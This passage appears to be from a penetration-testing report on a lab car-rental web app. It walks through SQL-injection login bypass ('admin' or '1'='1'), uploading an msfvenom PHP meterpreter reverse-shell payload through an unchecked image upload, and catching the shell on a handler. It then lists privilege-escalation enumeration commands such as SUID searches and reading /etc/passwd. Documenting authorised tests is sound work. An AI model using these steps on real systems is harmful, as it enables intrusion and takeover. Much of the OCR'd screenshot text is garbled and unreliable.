| → C @                | Firefox about:preferences                       |                                                       |        |      |      | ☆ | 1 11/ 12 📽 🧃 |
|----------------------|-------------------------------------------------|-------------------------------------------------------|--------|------|------|---|--------------|
|                      |                                                 |                                                       |        |      |      |   |              |
|                      | Your browser is being managed by your or        | connection Settions                                   |        |      | ×    |   |              |
| 🔆 General            | Eirofox Lindator                                | Connector actings                                     |        |      |      |   |              |
| A                    | Filelox Opuaces                                 | Configure Provy Access to the Internet                |        |      |      |   |              |
| 1 Home               | Version 68.10.0esr (64-bit) What's ne           | O No proxy                                            |        |      |      |   |              |
| Q Search             | Kali Linux distribution file                    | Auto-detect proxy settings for this network           |        |      |      |   |              |
| A Privacy & Security | Kali - 1.0<br>Automatically update search engin | O Use system proxy settings                           |        |      |      |   |              |
| a                    |                                                 | O Manual proxy configuration                          |        |      |      |   |              |
| 6 Sync               |                                                 | HTTP Proxy 127.0.0.1                                  | P      | Port | 8080 |   |              |
|                      | Performance                                     | $\checkmark$ Use this proxy server for all protocols  |        |      |      |   |              |
|                      | Se recommended performance s                    | SSL Proxy 127.0.0.1                                   | p      | Port | 8080 |   |              |
|                      | These settings are tailored to your cor         | ETP Proxy 127.0.0.1                                   | P      | Port | 8080 |   |              |
|                      |                                                 | SO <u>C</u> KS Host 127.0.0.1                         | P      | Port | 8080 |   |              |
|                      |                                                 | ○ SOCKS v4 O SOCKS v5                                 |        |      |      |   |              |
|                      | Browsing                                        | <u>A</u> utomatic proxy configuration URL             |        |      |      |   |              |
|                      | Use autoscrolling                               |                                                       |        | Rei  | load |   |              |
|                      | Use smooth scrolling                            | No proxy for                                          | k      |      |      |   |              |
|                      | Always use the cursor keys to nav               |                                                       |        |      |      |   |              |
|                      | Search for text when you start typ              |                                                       |        |      |      |   |              |
|                      | Recommend extensions as you br                  | Example: .mozilla.org, .net.nz, 192.168.1.0/24        |        |      |      |   |              |
|                      | Recommend features as you brow                  | Do not prompt for autoentication in password is saved |        |      |      |   |              |
|                      |                                                 | Enable DNS over HTTPS                                 |        |      |      |   |              |
|                      | Network Settings                                | Liege Drosider Cloudflare (Default)                   |        |      | ~    |   |              |
|                      | Network Settings                                | Use Fronder Crobonare (Denotic)                       |        |      |      |   |              |
| Extensions & Themes  | Configure how Firefox connects to the           | Heip                                                  | Cancel |      | OK   |   |              |

Figure 4.113: Configuring the browser for proxy server

|                                           |                                  |                              |                     |             | Burp Sui     | te Community E | Edition v2020.12 | 1 - Temporary P | Project         |              |   | _ = ×     |
|-------------------------------------------|----------------------------------|------------------------------|---------------------|-------------|--------------|----------------|------------------|-----------------|-----------------|--------------|---|-----------|
| Burp Project                              | Intruder                         | Repeater                     | Window              | Help        |              |                |                  |                 |                 |              |   |           |
| Dashboard                                 | Target                           | Proxy                        | Intruder            | Repeater    | Sequencer    | Decoder        | Comparer         | Extender        | Project options | User options |   |           |
| Intercept                                 | HIIPhisto                        | ory vve                      | DSOCKETS NIST       | ory Optio   | ns           |                |                  |                 |                 |              |   |           |
| Request to                                | http://192.1                     | 68.1.11:80                   |                     |             |              |                |                  |                 |                 |              |   |           |
| Forward                                   |                                  | Drop                         | Intercep            | it is on    | Action       | Open Brows     | er               |                 |                 |              |   | ♥ (?)     |
| Pretty Raw                                | \n Acti                          | ons 🗸                        |                     |             |              |                |                  |                 |                 |              |   | =         |
| 1 POST /log<br>2 Host: 192<br>3 User-Ager | 1n.php H<br>.168.1.1<br>t: Mozil | (TTP/1.1<br>.1<br>.la/5.0 () | (11; Linux          | ( x86_64; r | v:68.0) Geck | 0/20100101     | Firefox/68.      | 0               |                 |              |   | INSP      |
| 4 Accept: t<br>5 Accept-La                | ext/html<br>nguage:              | ,applicat<br>en-US,en;       | tion/xhtml<br>q=0.5 | +xml,appli  | cation/xml;q | =0.9,*/*;q     | =0.8             |                 |                 |              |   | ECTO      |
| 6 Accept-Er<br>7 Referer:                 | coding:<br>http://l              | gzip, dei<br>92.168.1        | flate<br>.11/login. | php         |              |                |                  |                 |                 |              |   | DR        |
| 8 Content-T<br>9 Content-L                | ype: app<br>ength: 4             | lication,<br>13              | /x-www-tor          | m-urlencod  | ed           |                |                  |                 |                 |              |   |           |
| 10 Connectio<br>11 Cookie: F              | n: close<br>HPSESSID             | =pmv4naso                    | ohia8tr6ii          | n4a92rfvq   |              |                |                  |                 |                 |              |   |           |
| 12 Upgrade-I                              | nsecure-                         | Requests                     | : 1                 |             |              |                |                  |                 |                 |              |   |           |
| 14 loginid=t                              | est&pass                         | word=pase                    | sword&subm          | nit=Login   |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              | I |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
|                                           |                                  |                              |                     |             |              |                |                  |                 |                 |              |   |           |
| ?;;;;(→                                   | Search                           |                              |                     |             |              |                |                  |                 |                 |              |   | 0 matches |

Figure 4.114: Capturing the POST request with Burp Suite tool

From the above printscreen that display the POST request we concluded that the request used as parameters the loginid, the password and the parameter submit which is always fixed. To bypass the login process, we tried to insert SQL code into the username field(logindid) to create a sql statement that is always true. After many attempts, we managed to bypass the user authentication with the value admin' or '1'='1 and login as administrator to the web application.



Figure 4.115: Bypass the user authentication with SQL injection



Figure 4.116: Logged in as administrator

However, we could also use the passwords that we have previously retrieved from the database since the user passwords are stored on the database on plaintext format and are not encrypted.

As we are login with high privileged user(administrator) on the web page, we found out that a new menu item was appeared and more specifically the item "new car". Via inspection this page, we noted that the administrator has the ability to create a new car. Furthermore, we found out that during the process of creating a new car, the administrator has the ability to upload a photo of the car on the server. After a research on the page we conclude that there is no validation procedure for type of file that can be uploaded. This helped us to gain a reverse shell on the target machine with the following steps:

 We used the msfvenom in order to creating a payload for the web server.Msfvenom is command line instance of Metasploit and is combination of generating and encoding payload for different use. More specifically, we executed the following command to create the payload:

| Table 4.15: Msfveno | m command information                                                                                                    |  |  |  |  |  |  |  |  |
|---------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| Command detail      | Command detailed Information                                                                                                    |  |  |  |  |  |  |  |  |
| Payload (-p)        | We used the custom payload php/meterpreter_reverse_tcp in order<br>to create a meterpreter session with the target machine. Furthermore,<br>we used the reverse_tcp istead of bind_tcp because with the bind_tcp<br>the attacker initiating the connection to the target machine which may<br>be blocked by the firewall but with reverse_tcp the target machine<br>initiate the connection to the attacker which be allowed by the<br>firewall. |  |  |  |  |  |  |  |  |
| LHOST               | This is the IP address of the local machine (Tester machine) where we need to get session after payload execution. In our case the IP is the 192.168.1.21                                                                                                    |  |  |  |  |  |  |  |  |
| LPORT               | This is the port on LHOST that attacker wants the target machine to connect to. In our case the LPORT is the 443                                                                                                    |  |  |  |  |  |  |  |  |

Figure 4.117: Creating payload with Msfvenom





Figure 4.119: Additional steps for php payload

2. We uploaded the payload that created on the above step through the web page newcar.php and more specifically as an image of a new car.

|                    |                                       |   | Rent Cars,GR - Mo | 4ozilla Firefox   |      |   |   |   |     |      |   | > |
|--------------------|---------------------------------------|---|-------------------|-------------------|------|---|---|---|-----|------|---|---|
| Rent Cars,GR       | × Creating Metasplo                   |   |                   |                   |      |   |   |   |     |      |   |   |
| ← → œ              | û () 192.168.1.11/n                   |   |                   |                   |      |   |   |   | ⊠ ☆ |      |   |   |
| Car Renta          | I,GR Home View Cars Services          |   |                   |                   |      |   |   |   |     |      |   |   |
| Now C              | Car Entry                             |   |                   |                   |      |   |   |   |     | <br> | _ |   |
| INEW C             | bar Linuy                             |   |                   |                   |      |   |   |   |     |      |   |   |
| Car Name           | reverse shell                         |   |                   |                   |      |   |   |   |     |      |   |   |
| Description        | reverse shell for machine 192.168.1.2 | 1 |                   |                   |      |   |   |   |     |      |   |   |
| Category of<br>Car | reverse shell                         |   |                   |                   |      |   |   |   |     |      |   |   |
| Image              | Browse shell.php                      |   |                   |                   |      |   |   |   |     |      |   |   |
| Price              | 1                                     |   |                   |                   |      |   |   |   |     |      |   |   |
| More details       | reversation for Dentest               |   | <b>A</b><br>RI    | R                 | N    | • | A | - |     |      |   |   |
|                    |                                       |   | © 2021 Copyrig    | right: Car Rental | I,GR |   |   |   |     |      |   |   |

Figure 4.120: Uploading the payload on the webserver

3. We started a handler with Metasploit application in order to receive the connection from the backdoor that was created and uploaded in the previous steps. We configured the Metasploit handler with the same payload configuration which is uploaded to the web server



Figure 4.121: Creating a handler with Metasploit

4. In order to create the reverse meterpreter session to the target machine we had to run the backdoor on the target machine. For this reason, we visited the url 192.168.1.11/pdf (which is the directory that uploaded files are stored on the web server) and we selected the payload (shell.php) which have php format and can be executed on the web server.



Figure 4.122: The content of pdf directory

The result of the executing the payload file is to obtain a meterpreter session on the target machine.



Figure 4.123: A meterpreter session was opened

From the meterpreter session we can used the shell by executing the following command:

- shell
- python -c 'import pty; pty.spawn("/bin/bash")'

| <u>msfé</u> exploit( <u>mili/hundle</u> ) > run                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| [*] Started reverse TCP handler on 192.168.1.21:443<br>[*] Meterpreter session 1 opened (192.168.1.21:443 → 192.168.1.11:39426) at 2021-03-20 15:41:18 +0200                    |  |
| endergreizet - vylinfa<br>Gomperer : behats<br>GG : Linax abats 5.4,0-1830-rasgi £33-18,04,1-85ustu SMP PREENPT Thu Fob 25 21150/25 KTC 2021 Aarchd4<br>Metergreizet : popiluux |  |
| Process IBBC created.<br>Channel & created.<br>python - c'amport psysyme(*/bin/bash*)*<br>www-databbowici/anr/wwitht/pdf5 whoani                                                |  |
| whomis<br>www-data@ubuntu://car/www/html/pdf\$<br>www-data@ubuntu://car/www/html/pdf\$                                                                                          |  |

Figure 4.124: Opening a shell

Via inspection, we noted that the user of the session that we obtained is the www-data who is low privilege access user on the web server and is used only to browse the web pages. Users with low privileged rights have limited access to the server and its functions. For this reason, the next phase that performed by penetration testers is to try to gain access on the server with user with high privileged rights.

## 4.2.5 Phase F: Post-Exploitation

## 4.2.5.1 Privilege Escalation

Our first task on the privilege escalations was to gather additional information about the system including users, permissions, installed applications, how software is configured and other things about the system which helped us in our quest for root. In order to obtained this information, we executed the below commands on the session that we have with the target machine:

| Table 4.16: Post-exploitati                                                        | ion commands                                                                                                    |                                                                                                    |
|------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Name (command)                                                                     | Description                                                                                                    | Result                                                                                                    |
| Hostname<br>(hostname)<br>Kernel Version<br>(uname -a)<br>IP address<br>(ifconfig) | A host name command<br>is used to view a<br>computer's hostname<br>and domain name<br>(DNS)<br>Command to view the<br>kernel version<br>ifconfig command is<br>used to configure, or                                 | <pre>www-data@ubuntu:/var/www/html/pdf\$ hostname hostname ubuntu www-data@ubuntu:/var/www/html/pdf\$ www-data@ubuntu:/var/www/html/pdf\$  www-data@ubuntu:/var/ww/html/pdf\$ www-data@ubuntu:/var/ww/html/pdf\$  www-data@ubuntu:/var/ww/html/pdf\$  www-data@ubuntu:/var/ww/html/pdf\$  www-data@ubuntu:/var/ww/html/pdf\$  www-data@ubuntu:/var/ww/html/pdf\$  www-data@ubuntu:/var/ww/html/pdf\$  if the ubuntu 5.4,0-200-reasol 133-10,0-1-ubuntu 5MP PREEMPT Thu Feb 25 21:59:25 UTC 2821 sarch64 sarch64 GWU/Linux www-data@ubuntu:/var/ww/html/pdf\$  if the ubuntu 5.4,0-200-reasol 133-10,0-1-ubuntu 5MP PREEMPT Thu Feb 25 21:59:25 UTC 2821 sarch64 sarch64 GWU/Linux www-data@ubuntu:/var/ww/html/pdf\$ if the ubuntu 5.4,0-200-reasol 133-10,0-1-ubuntu 5MP PREEMPT Thu Feb 25 21:59:25 UTC 2821 sarch64 sarch64 GWU/Linux if the ubuntu 5.4,0-200-reasol 133-10,0-1-ubuntu 5MP PREEMPT Thu Feb 25 21:59:25 UTC 2821 sarch64 sarch64 GWU/Linux if the ubuntu 5.4,0-200-reasol 133-10,0-1-ubuntu 5MP PREEMPT Thu Feb 25 21:59:25 UTC 2821 sarch64 sarch64 GWU/Linux if the ubuntu 5.4,0-200-reasol 133-10,0-1-ubuntu 5MP PREEMPT Thu Feb 25 21:59:25 UTC 2821 sarch64 sarch64 GWU/Linux if the ubuntu 5.4,0-200-reasol 133-10,0-1-ubuntu 5MP PREEMPT Thu Feb 25 21:59:25 UTC 2821 sarch64 sarch64 GWU/Linux if the ubuntu 5.4,0-200-reasol 133-10,0-1-ubuntu 5MP PREEMPT Thu Feb 25 21:59:25 UTC 2821 sarch64 sarch64 GWU/Linux if the ubuntu 5.4,0-200-reasol 133-10,0-10,0-10,0-10,0-10,0-10,0-10,0-1</pre>                                                                                                    |
|                                                                                    | of, a network interface.                                                                                                    | <pre>inst 17, 0.0.1, mercess 20, 20, 0.0.0 inst 17, 0.0.1, mercess 20, 20, 0.0.0 inst 10, 0.0.0, 0.0.0, 0.0.0, 0.0.0, 0.0, 0.</pre>                                                                                                    |
| Running Processes<br>(ps auxw)                                                     | The ps (process status)<br>command is one of the<br>most frequently used<br>commands in Linux.<br>Usually it is used to get<br>the more and detailed<br>information about a<br>specific process or all<br>processes. | <pre>     the set of the set of t</pre> |
| Network Routes<br>(route -n)                                                       | The command route -n<br>was used to find if the<br>compromised machine<br>routed to another<br>network. We can use<br>this information to<br>pivot to another<br>network                                             | www-dataQubuntu:/var/www/html/pdf% route -n<br>route -n<br>Kernel IP routing table Genmask Flags Metric Ref Use Iface<br>0.0.0.0 192.166.1.1 0.0.0.0 UG 600 0 0 wlan0<br>192.165.1.0 0.0.0.0 255.255.255.0 U 0 0 0 wlan0<br>192.165.1.1 0.0.0.0 255.255.255.255.05 UH 600 0 0 wlan0                                                                                                    |
| Current Network<br>Connections<br>(netstat -auntp)                                 | This command is used<br>to identify if exist an<br>established connection<br>from our machine to<br>another machine and<br>vice versa                                                                                | www.cdtaBubUntur/var/www/html/pdf nettat -antp           nettat-antp           (Not all processes could be identified, non-owned process info           National county           National county           Proto Recv-Q Send-Q Local Address           State           Proto Recv-Q Send-Q Local Address           State           County           County           Cou                                                                                                    |
| Sudo Command<br>(sudo -l)                                                          | This command is used<br>to identify if the current<br>user execute anything<br>with elevated privileges                                                                                                    | <pre>websites in the second and a second and a second and</pre> |

| SLIID Binaries      | We used find*             | <pre>www-data]ubuntu:/home\$ find / -perm ~4000 -type f 2&gt;/dev/null find / -perm ~4000 -type f 2&gt;/dev/null</pre>                                                                                                    |
|---------------------|---------------------------|----------------------------------------------------------------------------------------------------|
| SOID Billaries      | we used init              | /bin/sucont<br>/bin/fusemount<br>/bin/sucont                                                                                                    |
| *(find / -perm -    | command to search for     | / Din/ve5s<br>/ bin/ysig<br>/ bin/ysig                                                                                                    |
| 4000 -type f        | all SUID executable files | /usr/lib/policykit-i/pokit-agent-helper-1<br>/usr/lib/arche-finx-gnu/lxc?kz-user-nic<br>/usr/lib/arche-finagd/nag-czeser-nic                                                                                                    |
| 2>/dev/null)        | on a Linux System         | /usr/lb/dbus-1.0/dbus-daenon-launch-helper<br>/usr/lb/gbc/dmcrygt-get-device<br>/usr/lb/chdn                                                                                                    |
|                     |                           | /usr/bin/newgidmap<br>/usr/bin/newgidmap<br>/usr/bin/newgip                                                                                                    |
|                     |                           | /usr/bin/passwd<br>/usr/bin/passwd<br>/usr/bin/cdfn                                                                                                    |
|                     |                           | /usr/bin/pkexec<br>/usr/bin/gasawd<br>/usr/bin/traceroute6.putils                                                                                                    |
| Sarvica Accounts    | We used the est           | www-data@ubuntu:/home\$ cat /etc/passwd                                                                                                    |
|                     | we used the cat           | cotycc/pushos<br>rootycc/pushos/root//bin/bash<br>daemonxillidaemon:/usr/sbin/rusr/sbin/nologin                                                                                                    |
| (cat /etc/passwd)   | command to display the    | 59:x:x:3:sys:/dv://bir/bir/bir/bil/nologin<br>sync:x:4:65534:sync:/bin/ibir/sync                                                                                                    |
|                     | content of file           | games:x:5:60;games:/usr/games:/usr/sbin/nologin<br>man:x:6:12:man:/var/cache/man:/usr/sbin/nologin<br>lox:x:7:7: lo:/yar/som/l/nd//usr/sbin/nologin                                                                                                    |
|                     | /etc/passwd. The          | mail:x:8:8:mail:/var/mail:/usr/sbin/nologin<br>news:x:9:9:news:/var/spool/news:/usr/sbin/nologin<br>www.s:v:9:10:musr/ivs/femol/www.femi/nologin                                                                                                    |
|                     | /etc/passwd file is a     | www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin                                                                                                    |
|                     | text-based database of    | раскир:x:34:34:ласкир:Yvar/backup:s/Usr/soln/nologin<br>list:x:38:38:Mailing list Manager:/var/list/usr/sbin/nologin<br>irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin                                                                                                    |
|                     | information about users   | gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lb/gnats:/usr/sbin/nologin<br>nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin<br>systemd-network:x:100:102:systemd Wetwork Management,,./run/systemd/netif:/usr/sbin/nologin                                               |
|                     | that may log into the     | systemd-resolverx:101:103:systemd Resolver,;/run/systemd/resolve:/usr/sbin/nologin<br>syslog:x:102:106::/home/syslog:/usr/sbin/nologin<br>messagebus:x:103:107:/ionnexistent/usr/sbin/nologin                                                                                               |
|                     | that may log into the     | _apt:x:104:65534::/nonexistent:/usr/sbin/nologin<br>lxd:x:105:65534::/var/lib/lxd/:/bin/false<br>uuidd:x:106:110::/fun/uuidd/usr/sbin/nologin                                                                                                    |
|                     | system or other           | dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin<br>landscape:x:108:113::/var/lib/landscape:/usr/sbin/nologin<br>schd:x:109:65534:/unc/schd/usr/sbin/nologin                                                                                                    |
|                     | operating system user     | pollinate:x:110:1::/var/cache/pollinate:/bin/false<br>ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash<br>mysol:x:11:11:16:MySOL Server:/nonexistent:/bin/false                                                                                                    |
|                     | identities that own       | mlyons:x:1001:1001::/home/mlyons:/bin/sh<br>www-data@ubuntu:/home\$                                                                                                    |
|                     | running processes         |                                                                                                    |
| Software that       | This command is used      |                                                                                                    |
| installed           | to display the installed  | ii mysql-common 5.0+1.0.4 all MySQL database common files, e.g.<br>ii nano 2.0.7-2 arm64 snall, friendly text editor inspi                                                                                                    |
| (dpkg -l)           | software packages on      | ii neuraes-base 6.1-lubuntui all baait terminal-type definitions<br>ii neuraes-bin 6.1-lubuntui annöt terminal-terbaté negrama and man<br>ii neuraes-term 6.1-lubuntui all additional terminal type definiti                                                                                |
|                     | the system                | 1: networks :                                                                                                    |
|                     |                           | ii networkd-dispa1,7-0mbuntu3 all Dispatcher service for systemd-ne<br>11 mmap 7.6-0-1ubuntus arm6h The Network Mapper<br>11 mplan 0.99-bubuntu all YAML network configuration abstra                                                                                                    |
|                     |                           | ii nors-sg i.a.d///////////////////////////////////                                                                                                    |
|                     |                           | 11 openskb-ftp-3 17.6g1-4ubu arm64 secure shell (SSM) sftp server no<br>11 openskj 1.1.1-bubun arm64 Secure Sockets Layer toolkir - cr<br>11 overlayroot 0.40ubuntol. all use an overlayfs on top of a read                                                                                 |
|                     |                           | i partou i tevenino anno a parto tevenino teveni<br>i pasto i 1:1.5-12 all command-line parto in client<br>i patto 2.7.6-2about arm64 ApJy a difficit o an original                                                                                                    |
